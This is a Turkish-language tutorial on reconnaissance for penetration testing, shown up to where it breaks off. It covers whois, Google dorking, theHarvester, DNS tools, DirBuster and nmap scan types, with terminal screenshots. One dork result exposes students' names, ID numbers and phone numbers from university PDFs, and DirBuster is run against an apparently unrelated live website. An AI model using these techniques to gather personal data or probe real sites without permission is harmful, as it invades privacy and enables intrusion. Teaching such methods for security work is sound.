|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🔳 root@kali: ~/Desktop                                                                                                    |                                                                                                    | <br>↑ _ ♂ ×                                                                                            |
| [root:~/Desktop]# whois gurelahmet.com                                                                                                    | Host: kali                                                                                                    | Uptime: Oh 1m 52                                                                                       |
| Whois Server Version 2.0                                                                                                    |                                                                                                    |                                                                                                    |
| Domain names in the .com and .net domains can now be registered<br>with many different competing registrars. Go to http://www.interr<br>for detailed information.                                                                                                    | nic.net                                                                                                    |                                                                                                    |
| Domain Name: GURELAHMET.COM<br>Registrar: AEROTEK BILISIM SANAYI VE TICARET AS<br>Sponsoring Registrar IANA ID: 1534<br>Whois Server: whois.aerotek.com.tr<br>Referral URL: http://www.aerotek.com.tr<br>Name Server: NS1.WEBADAM.COM<br>Name Server: NS2.WEBADAM.COM<br>Status: clientTransferProhibited https://icann.org/epp#clientT<br>Updated Date: 29-apr-2016<br>Creation Date: 13-may-2014<br>Expiration Date: 13-may-2017                                                                                                    | ransferProhibi                                                                                                    | PID CPU MEP<br>849 1.01 2.1<br>1558 0.58 0.1<br>1715 0.88 0.1<br>1675 0.89 0.1<br>1674 0.80 0.1<br>ted |
| >>> Last update of whois database: Mon, 11 Jul 2016 12:15:55 GMT                                                                                                    | Cost 46, free                                                                                                    |                                                                                                    |
| For more information on whois status codes, please visit https://<br>NOTICE: The expiration date displayed in this record is the date<br>registrar's sponsorship of the domain name registration in the re<br>currently set to expire. This date does not necessarily reflect t<br>date of the domain name registrant's agreement with the sponsorin<br>registrar. Users may consult the sponsoring registrar's Whois da<br>view the registrar's reported date of expiration for this regist<br>TERMS OF USE: You are not authorized to access or query our Whois<br>database through the use of electronic processes that are high-vo<br>automated except as reasonably necessary to register domain names<br>modify existing registrations; the Data in VeriSign Global Regist<br>Services' ("VeriSign") Whois database is provided by VeriSign for | /icann.org/epp<br>the<br>egistry is<br>the expiration<br>og<br>atabase to<br>ration.<br>Solume and<br>s or<br>try |                                                                                                    |

### 2-Arsiv Siteleri:

<u>www.archive.org</u> adresinde sitelerin belli dönemlerdeki kaydedilmiş halleri bulunmaktadır.Buradan hedef site hakkında yıllar öne olup şuan yayında bulunmayan bilgilere erişebilirsiniz.

https://www.shodan.io/ ya göz atmayı unutmayın :)



### **3-Arama Motorları:**

Arama motorlarının indexlediği çok değerli bilgiler bulunmakta ve Google Hacking dediğimiz ileri arama metodları bulunmakta bazı şifreler ve açıklıkları bulunan google dorkları mevcut bunun dışında bilgi toplamak içinde Google Hacking parametreleri vardır.

### 

 Google
 Ahmet Gürel site:sdu.edu.tr ext:pdf numrange:000000000-999999999
 Image: Control of the second second s

Yaklaşık 42 sonuç bulundu (0,67 saniye)

[PDF] 2015-2016 Akademik Yılı Erasmus+ İngilizce Dil Sınavı Sonuçları erasmus.sdu.edu.tt/.../2015-2016-erasmus-ingilizce-dil-sinavi-sonuclari-02032015.pd... ▼ 88. 1140203003 HÜLYA TEK. İngilizce. 86. 0911601107 MERVE AKDENIZ... 74. 1211601046 HATİCE BEYZA ADANIR. İngilizce. 74. 1212802022 HİLAL SALCAN... 74. 2015-2016 Akademik Yılı Erasmus+ İngilizce Dil Sınavı Sonuçları... 62. 1311008030 DAMLA NUR GENÇ. İngilizce. 62. 1322705006 ELÇİM ÇAKMAK.

#### [PDF] Adı Öğrenci No Bölüm/Program Sınav Yeri

erasmus.sdu.edu.tr/.../24-02-2014-erasmus-dil-sinav-salonlari-ve-yerlesim-plani-1802... • 1211001104. İnşaat Mühendisliği ... 1111014036. Makine Mühendisliği ... 0911403105 ... Ahmed Mohammed Bedu ... Ahmet Atanur COŞKUN ... Ahmet Emre ÇETİNTÜRK ... Ahmet Gürel ..... 05063098910 ..... Fen Edebiyat Fakültesi - 161.

[PDF] 24.02.2016 tarihinde yapılan Erasmus Dil Sınav Sonucu

erasmus.sdu.edu.tr/assets/uploads/sites/280/.../ingilizce-dil-sonuc-2016-01032016.pdf • 24 Şub 2016 - GNGĞLĞZCE. 80. 1512802026 ahmet erol. GNGĞLĞZCE. 78 ... 74. 1512802012 Zeynep Yavuz. GNGĞLĞZCE. 74. 24.02.2016 ... 0330138513 Gülistan Boylu ... GNGĞLĞZCE. 62. ... 1311011037 gizem nur temir. GNGĞLĞZCE. 62 .... 46. 1514905028 esra KAYA. GNGĞLĞZCE. 46. 1312001021 Fatma Gül ....

#### <sup>[PDF]</sup> Adı Soyadı Öğrenci No Sınav Salonu ABDISHAKUR OSMAN DAHIR ... erasmus.sdu.edu.tr/assets/uploads/sites/280/files/verlestirme-18022015.pdf ▼

18 Şub 2015 - Ahmet. Gürel. 1221012006 Ertokuşbey Derslikleri AMFİ I. Ahmet ... 091006007 ... gürel. 1222702016 Ertokuşbey Derslikleri AMFİ II atakan uğur kınay ... 0921003015 Ertokuşbey Derslikleri AMFİ III .... 05364994293 Ertokuşbey Derslikleri A 103 .... 1330201144 Ertokuşbey Derslikleri A 209 .... Page 32 ....

[PDF] 2015\_2 Dönem 2209-A Desteklenenler.xlsx https://w3.sdu.edu.tr/SDU\_Eiles/Eiles/2015\_2\_donem\_2209-a\_desteklenenler.pdf \*

intitle, inurl gibi bir birinden farklı duruma göre parametreler mevcuttur.

### Google Hacking Database (GHDB) :

https://www.exploit-db.com/google-hacking-database/ adresinden güncel açıklıkları indexleyen google dorklarına ulaşabilirsiniz.

**Bing** arama motoruna ip:ip adresini yazarak o ip adresindeki tüm siteleri görebilirsiniz.

### 4-Sosyal Paylasım Siteleri

Facebook, Twitter, Linkedin, İnstagram, Google Plus ve pipl.com gibi sitelerden arama yaparak hedefler hakkında detaylı bilgi toplanabilir.

### 5-Blog ,Forum ve Teknik Siteler

Github,Reddit,Stack Overflow ve Pastebin gibi siteler detaylı incelenerek hedef hakkında bilgiler toplayabiliriz.

#### Online olarak hedeflerin yıllara göre işletim sistemlerinin tesbit edilmesi için;

www.netcraft.com

Her türlü bilginin bulunduğu harika bir bilgi toplama online aracı(DNS durumunu grafik olarak verir):

www.robtex.com

Online bilgi toplama araçları :

http://www.dirk-loss.de/onlinetools.htm

### 1-theharvester ile Mail ve Subdomain Tespiti

Kalinin içinde bulunan ve terminale theharvester yazıp gerekli parametreler ile bunları tespit etmek mümkün örnek kullanımına bakmak gerekirse:

### theharvester -d gurelahmet.com -l 200 -b google

- -d : Hedef sistemin adı girmemizi sağlayan parametre
- -I : Arama yapılacak liste sayısı 200,500,1000 gibi
- -b: Arama yapılacak arama motoru google, bing yada all gibi seçenekler mevcut

| [root:~/Desktop]# theharvester -d gurelahmet.com -l 200 -                                                                                                    | b googlerasks: 1 /134 CPUG: 2% CPU1: 3                                             |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|
| ***********************                                                                                                    | ****                                                                               |
| *                                                                                                    | *                                                                                  |
| *    _    //                                                                                                    | *<br>X   *<br>X   *IAME PIB CPU MEM<br>  *IAME PIB CPU MEM<br>  *IOrg 869 2.04 2.0 |
|                                                                                                    | # UST/DID/termin 1470 0.51 2.7                                                     |
| * TheHarvester Ver. 2.6<br>* Coded by Christian Martorella<br>* Edge-Security Research<br>* cmartorella@edge-security.com<br>************************************ | * 0007ker/8:1 3157 0.00 0.0<br>* worker/8:0 2701 0.00 0.0<br>* *                   |
| 25 DECLEVIES DECLE                                                                                                    |                                                                                    |
| [-] Searching in Google:<br>Searching 0 results<br>Searching 100 results<br>Searching 200 results                                                                 |                                                                                    |
|                                                                                                    |                                                                                    |
| [+] Emails found:                                                                                                    |                                                                                    |
| info@gurelahmet.com<br>ahmet@gurelahmet.com                                                                                                    |                                                                                    |
| [+] Hosts found in search engines:                                                                                                    |                                                                                    |
| <pre>[-] Resolving hostnames IPs 109.232.220.231:www.gurelahmet.com [root:~/Desktop]#</pre>                                                                       |                                                                                    |

### 2-traceroute Kullanımı

Traceroute bir paketin istediği adrese gidene kadar hangi hostlar ve yönlendirmelerden geçtiğini gösteren programdır. Yine kali linux içinde kurulu olarak gelmektedir. Terminalden konsol ile kullanılabilmektedir.



### 3-Nslookup Kullanımı

DNS sorgulaması yapmamızı sağlayan güzel bir araçtır.

|                                            | root@kali: ~/Desktop                                                     |            |      | ↑        | - 67  |
|--------------------------------------------|--------------------------------------------------------------------------|------------|------|----------|-------|
| [ <b>root:~/Des</b><br>Server:<br>Address: | <pre>ktop]# nslookup gurelahmet.com 192.168.237.2 192.168.237.2#53</pre> | Host: Kali | Upti | me: Oh 2 | 9m 26 |
| Non-authorit<br>Name: gure<br>Address: 109 | Diango 10, wijamines.<br>tative answer:<br>elahmet.com<br>9.232.220.231  |            |      |          |       |
| [root:~/Desk                               | top]#                                                                    |            |      |          |       |
|                                            |                                                                          |            |      |          |       |
| li cecidae                                 |                                                                          |            |      |          |       |

### 4- dig ( Domain Information Groper) Kullanımı

dig de detaylı DNS sorgulaması yapan gelişmiş bir araçtır.Kalinin içinde diğer bir çok tool gibi kurulu halde gelmektedir.Nslookup la aynı işi yapmaktadır biraz daha gelişmiştir.

|                                                                                                    |                                            |                       | root@kal                       | i: ~/Desktop                                      |                                           | ↑ - □          | × |
|----------------------------------------------------------------------------------------------------|--------------------------------------------|-----------------------|--------------------------------|---------------------------------------------------|-------------------------------------------|----------------|---|
| [root:~/Desktop]# di                                                                                          | g gurelah                                  | nmet.com              |                                |                                                   | Hert: Kali                                | 16+566+505-200 | ^ |
| ; <<>> DiG 9.9.5-9+d<br>;; global options: +<br>;; Got answer:<br>;; ->>HEADER<<- opco<br>;; flags: qr rd ra; | eb8u5-Deb<br>cmd<br>de: QUERY<br>QUERY: 1, | , status<br>ANSWER:   | gurelah<br>: NOERRC<br>1, AUTH | met.com<br>PR, id: 34454<br>HORITY: 2, ADDITIONAL | СРШ<br>МН2: 2295<br>Таска: 2 //134<br>: З |                |   |
| ;; OPT PSEUDOSECTION<br>; EDNS: version: 0,<br>;; QUESTION SECTION:<br>;gurelahmet.com.                       | :<br>flags:; N                             | 18Z: 0005             | , udp:<br>IN                   | 4096<br>A                                         |                                           |                |   |
| ;; ANSWER SECTION:<br>gurelahmet.com.                                                                         |                                            | IN                    |                                | 109.232.220.231                                   |                                           |                |   |
| ;; AUTHORITY SECTION<br>gurelahmet.com.<br>gurelahmet.com.                                                    |                                            | IN<br>IN              | NS<br>NS                       | ns2.webadam.com.<br>ns1.webadam.com.              |                                           |                |   |
| ;; ADDITIONAL SECTIO<br>nsl.webadam.com.<br>ns2.webadam.com.                                                  | N:                                         | IN<br>IN              |                                | 109.232.220.199<br>109.232.221.199                |                                           |                |   |
| ;; Query time: 84 ms<br>;; SERVER: 192.168.2<br>;; WHEN: Thu Jul 21<br>;; MSG SIZE rcvd: 1                    | ec<br>37.2#53()<br>08:02:41<br>35          | .92.168.2<br>EDT 2016 | 37.2)                          |                                                   |                                           |                |   |
| [root:~/Desktop]#                                                                                             |                                            |                       |                                |                                                   |                                           |                |   |

### 5-whatweb Kullanımı

whatweb bir web sitesi hakkında temel bilgileri getirir.



### 6-dirbuster Kullanımı

dirbuster hedef bir websitenin alt dizinlerini bulmak için kullanılan gelişmiş güzel bir araçtır.Kalide kurulu olarak gelmekte terminale dirbuster yazdığımız programın GUI si bulunmakta ve o açılmakta.Bir **wordlist** belirterek aradığınız dizinlere ve daha fazlasına ulaşabilirsiniz.

| 🍾 🕒 🚞                       | awo 💿 💽 💀 🙀                                           | SP DirBuster 1.0-RC 🖼 dirbuster 💷 👘 🖿                                                                                   | root 01:08, 2016-07-22                                                                                                    |
|-----------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                             |                                                       | lirbuster 🔶 🗖 🗙                                                                                                    |                                                                                                    |
| root:-/Desk<br>Starting OWA | <mark>top</mark> ]# dirbuster<br>SP DirBuster 1.0-RCl |                                                                                                    |                                                                                                    |
|                             |                                                       | OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing + - • >                                                         | CVCTEM                                                                                                    |
|                             |                                                       | File Options About Help                                                                                                 | Host: kali Uptime: 0h 33m 38s                                                                                                    |
|                             |                                                       | Target URL (eg http://example.com:80/)                                                                                  | CPU<br>MHz: 2295 Load: 0.28, 0.15, 0.18                                                                                                    |
|                             |                                                       | http://muhtesemyemektarifleri.com:80/                                                                                   | Tasks: 2 /136 CPU0: 1% CPU1: 1%                                                                                                    |
|                             |                                                       | Work Method Ouse GET requests only () Auto Switch (HEAD and GET)                                                        |                                                                                                    |
|                             |                                                       | Number Of Threads                                                                                                    | NAME PID CPU MEM<br>Xorg 845 1.01 3.87                                                                                                    |
|                             |                                                       | Select scanning type: <ul> <li>List based brute force</li> <li>Pure Brute Force</li> </ul> File with list of dirs/files | conky         1466         0.51         0.35           vmtoolsd         1282         0.51         1.39           nm_applet         1270         0.51         1.57           java         5185         0.00         3.93 |
|                             |                                                       | /root/Desktop/wordlist                                                                                                  | MEMORY & SWAP                                                                                                    |
|                             |                                                       | Char set a-zA-Z0-9%20  Min length 1 Max Length 8                                                                        | Swap 0%                                                                                                    |
|                             |                                                       | Select starting options: <ul> <li>Standard start point</li> <li>URL Fuzz</li> </ul>                                     |                                                                                                    |
|                             |                                                       | ✓ Brute Force Dirs     ✓ Be Recursive     Dir to start with                                                             | LAN eth0 (192.168.237.128)                                                                                                    |
|                             |                                                       | Brute Force Files     Use Blank Extension File extension php                                                            | Downloaded: 63.7MiB Uploaded: 2.02MiB                                                                                                    |
| =                           |                                                       | URL to fuzz - /test.html?url={dir}.asp                                                                                  |                                                                                                    |
| wordlist                    |                                                       |                                                                                                    | Wi-Fi (No Address)<br>Down: 0B KB/s Up: 0B KB/s<br>Downloaded: 0B Unloaded: 0B                                                                                                    |
|                             |                                                       | Exit D Start                                                                                                    |                                                                                                    |
|                             |                                                       | Please complete the test details                                                                                        | CONNECTIONS                                                                                                    |
|                             |                                                       |                                                                                                    |                                                                                                    |
|                             |                                                       |                                                                                                    | Outbound Remote Service/Port                                                                                                    |

| 🔧 🌜 💼 📶 🙀 😣 🖉 👁 owa                                                                                                    | SP DirBuster 1.0-RC 🗃 dirbuster                                                                                                    | 40) 🖿 r                               | oot 01:10, 2016-07-22                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|
| (root: -/Desktop]# dirbuster     Starting GWASP DirBuster 1.0-RC1     Starting dir/file list based brute                                                                  |                                                                                                    |                                       |                                                                                                    |
| Dir found: /wp-content/ - 200<br>Dir found: /cgi-bin/ - 403<br>File found: /wp-admin/ - 302<br>Dir found: /wp-admin/ - 302<br>Dir found: / - 200<br>Burp Sulta: pycharman | OWASP DirBuster 1.0-RC1 - Web Application  File Options About Help  http://muhtesemyemektarifleri.com:80/      Scan Information \ Results - List View: Dirs: 3 Files: 1 \ Results -  Testing for dirs in /  Testing for files in / with extention .php  Testing for files in / with extention .php | on Brute Forcing + - C × Tree View \  | SYSTEM         Uptime: 0h 35m 58s           Host: kali         Uptime: 0h 35m 58s           CPU                                                                                                    |
|                                                                                                    | Testing for dirs in /wp-content/ Testing for files in /wp-content/ with extention .php Testing for dirs in /cgi-bin/ Testing for files in /cgi-bin/ with extention .php Testing for dirs in /wp-admin/ Current speed: 33 requests/sec                                                              | Complete                              | Java         5185         0.50         3.87           ymtoolsd         1282         0.50         1.59           ywtoolsd         1282         0.60         0.00           dirbuster         5184         0.00         0.13           MEMORY & SWAP |
| wordlist                                                                                                    | Average speed: (T) 0, (C) 23 requests/sec<br>Parse Queue Size: 0<br>Total Requests: 33/42<br>Time To Finish: ~<br>Back III Pause IStop<br>Starting dir/file list based brute forcing                                                                                                    | Current number of running threads: 10 | Down: 3.91KiB KB/s Up: 1.02KiB KB/s<br>Downloaded: 63.9MiB Uploaded: 2.06MiB<br>Wi-Fit No Address)<br>Down: 0B KB/s Up: 0B KB/s<br>Downloaded: 0B Uploaded: 0B<br>CONNECTIONS<br>Inbound: 0 Outbound: 6 Total: 6<br>Inbound Local Service/Port     |
|                                                                                                    |                                                                                                    |                                       | Outbound Remote Service/Port<br>185.111.232.41 http<br>185.111.232.41 http<br>185.111.232.41 http                                                                                                    |

| S OWASP DirB                             | uster 1.0-RC1 - Web Applicat  | ion Brute Forcing 🛛 🕈 🚊 🗆 🗙               |
|------------------------------------------|-------------------------------|-------------------------------------------|
| File Options About Help                  |                               |                                           |
| http://muhtesemyemektarifleri.com        | 30/                           |                                           |
| Scan Information \ Results - List        | New Dire 27 Files 1 ' Results | - Tree View A Errors: 0                   |
| Directory Stucture                       | Response Code                 | Response Size                             |
|                                          | 200                           | 58012                                     |
| B Ca we-content                          | 200                           | 352                                       |
| 🖶 🧰 np content                           | 403                           | 1547                                      |
| wp-admin                                 | 302                           | 735                                       |
| -D wp-login.php                          | 200                           | 5474                                      |
| category                                 | 272                           | 777                                       |
| 🕀 🗀 tarif-volla                          | 200                           | 550                                       |
| 🕀 🛄 cevizli-incir-tatlisi-tarifi         | 200                           | 609                                       |
| 🕀 🗀 sac-katmeri-tarifi                   | 200                           | 609                                       |
| 🖶 🗀 ev-baklavasi-tarifi                  | 200                           | 609                                       |
| 😠 🗀 author                               | 777                           | 777                                       |
| 🕀 🗀 balli-tahinli-corek-tarifi           | 200                           | 609                                       |
| Dastane-kurabivesi-tarifi                | 200                           | 609                                       |
| Current speed: 30 requests/sec           |                               | (Select and right click for more options) |
| Average speed: (T) 0, (C) 29 request     | ts/sec                        |                                           |
| Doron Origina Citori O                   |                               |                                           |
| Farse Queue Size: 0                      |                               | Current number of running threads: 10     |
| Total Requests: 73/273                   |                               | Change                                    |
| Time To Finish: ~                        |                               |                                           |
|                                          |                               |                                           |
| Back DD Pause                            | LI Stop                       | E Report                                  |
|                                          |                               |                                           |
| Starting dir/file list based brute forci | ng                            | /category/beyaz-et-tarifleri/wp-admin/    |

### Temel Nmap Kullanımı | Nmap Hakkında

Nmap (Network Map) açık kaynak kodlu gelişmiş bir güvenlik yazılımıdır.

Taranan networkun ağ haritasını çıkarabilir,çalışan servisleri tespit edebilir kullanılan işletim sistemi bulunabilir.Hatta **NSE** (Nmap Scripting Engine) ler kullanarak bazı açıklıklar tespit edilebilir,brute force saldırıları gerçekleştirilebilir.

Bir network hakkında en detaylı bilgi toplama araçlarından birisidir.Şimdi Temel Nmap kullanımı ve tarama parametlerini inceleyeceğiz.

Nmap konsoldan çalışmaktadır.Grafiksel arayüz olarak kullanmak içinde **Zenmap** adlı grafiksel arayüzü bulunmaktadır.Nmap Kalide kurulu olarak gelmektedir.

### **Temel Nmap Kullanımı | Nmap Dönen Sonuçlar**

Nmap bir istemciyi veya sunucuyu bir çok farklı şekilde tarayabilir ve buna göre sonuçlar getirir.Bunlar genelde çalışan port,üzeriende çalışan servisler ve işletim sistemi bilgisidir.Portların durumlar şu şekilde gelebilir:

**Open(Açık):** Portun erişilebilir olduğu üzerinde bir uygulamanın TCP yada UDP baglantısı kabul ettiği durum

Closed(Kapalı): Port erişilebilir fakat üzerinde uygulama yok TCP yada UDP bağlantısı kabul etmiyor

Filtered(Filtreli): Bir paket filtreleme var portun açık kapalı durumuna karar veremiyor

**Unfiltered(Filtresiz):**ACK Scan taramasında port erişilebilir fakat açık yada kapalı durumuna karar veremiyor

**Open | Filtered :** UDP, IP Protocol, FIN, Null, Xmas Scan için Nmap portların açık veya filtrelenmiş olduğuna karar veremiyor

Closed |Filtered: Idle Scan için Nmap portların kapalı veya filtrelenmiş olduğuna karar veremiyor

### **Temel Nmap Kullanımı**

Nmap komut kullanımı:

### nmap [tarama türü] [parametresi] [hedef]

Nmap tarama komutu yukarıdakine uygun olacaktır Nmap ın tarama türleri var onlara değineceğiz hedef kısmı bir ip adresi,domain yada ip adresi bulunan bir txt olabilmektedir.

### **Temel Nmap Kullanımı | Nmap Tarama Türleri**

#### TCP SYN (half open) Scan :

Hedefe TCP SYN gönderilir

Portların kapalı olduğu durumlarda hedef makina cevap olarak RST + ACK döner.

Portların açık olduğu durumlarda ise hedef makina SYN + ACK bayraklı segment döner.

Son olarak RST bayraklı segment göndererek bağlantıyı koparır ve böylelikle TCP üçlü el sıkışma (TCP three-way handshaking) tamamlanmaz. Ve iz bırakmaz.

nmap -sS -v 192.168.237.129

# Temel Nmap Kullanımı | Nmap Tarama Türleri

#### **TCP Connect Scan**

Kaynak makinanın gerçekleştireceği TCP Connect Scan,

Kapalı portlara yapıldığı zaman RST + ACK döner

Açık portlara yapıldığında SYN + ACK gönderir, kaynak makina ACK bayraklı segment göndererek cevaplar ve üçlü el sıkışmayı tamamlar.İz bırakır.

nmap -sT -v 192.168.237.129

# **Temel Nmap Kullanımı | Nmap Tarama Türleri**

#### UDP Scan

UDP portlarını taramak için kullanılır, ICMP Port Unreachable cevabı döndürülüyorsa port kapalı

Cevap yoksa open|filtered kabul edilecektir.

UDP paketi dönerse port açık kabul edilir.

nmap -sU -v 192.168.227.129
#### FIN (stealth) Scan

FIN bayraklı paket gönderilir,

Hedef makinanın kapalı bir portuna gelirse

Hedef makina RST + ACK bayraklı paket döndürecektir.

Eğer açık portuna gelirse hedef makinadan herhangi bir tepki dönmeyecektir.

nmap -sF -v 192.168.237.129

#### ACK Scan

Bu tarama türünde kaynak makina hedef makinaya TCP ACK bayraklı paket gönderir.

Eğer hedef makina ICMP Destination Unreachable mesajını dönerse ya da hedef makinada bu taramaya karşılık herhangi bir tepki oluşmazsa port "filtered" olarak kabul edilir.

Eğer hedef makina RST bayraklı paket döndürürse port "unfiltered" kabul edilir.

nmap -sA -v 192.168.237.129

#### Xmas Scan

Kaynak bilgisayarın TCP segmentine URG,PSH ve FIN bayraklarını set edeceği ("1" yapılacağı) paket hedef makinaya gönderilir.

Eğer Kaynak makinanın göndereceği URG,PSH ve FIN bayraklı paket,

Hedef makinanın kapalı bir portuna gelirse hedef makina RST + ACK bayraklı paket döndürecektir.

Eğer port açık olursa hedef makinadan herhangi bir tepki dönmeyecektir.

nmap -sX -v 192.168.237.129

#### Null Scan

Kaynak makinanın göndereceği bayraksız paketler karşısında hedef makinanın vereceği tepkiler FIN Scan ile aynıdır.

Hedef makinanın kapalı bir portuna gelirse hedef makina RST + ACK döner

Eğer port açık olursa hedef makinadan herhangi bir tepki dönmeyecektir.

nmap -sN -v 192.168.237.129

#### **Ping Scan**

Bu tarama türünde tek bir ICMP Echo istek paketi gönderir.

IP adresi erişilebilir ve ICMP filtreleme bulunmadığı sürece, hedef makina ICMP Echo cevabı döndürecektir.

Eğer hedef makina erişilebilir değilse veya paket filtreleyici ICMP paketlerini filtreliyorsa,

Hedef makinadan herhangi bir cevap dönmeyecektir.

nmap -sP -v 192.168.237.129

#### **IP Protocol Scan**

Bu tarama türü standart NMAP tarama türlerinden biraz farklıdır.

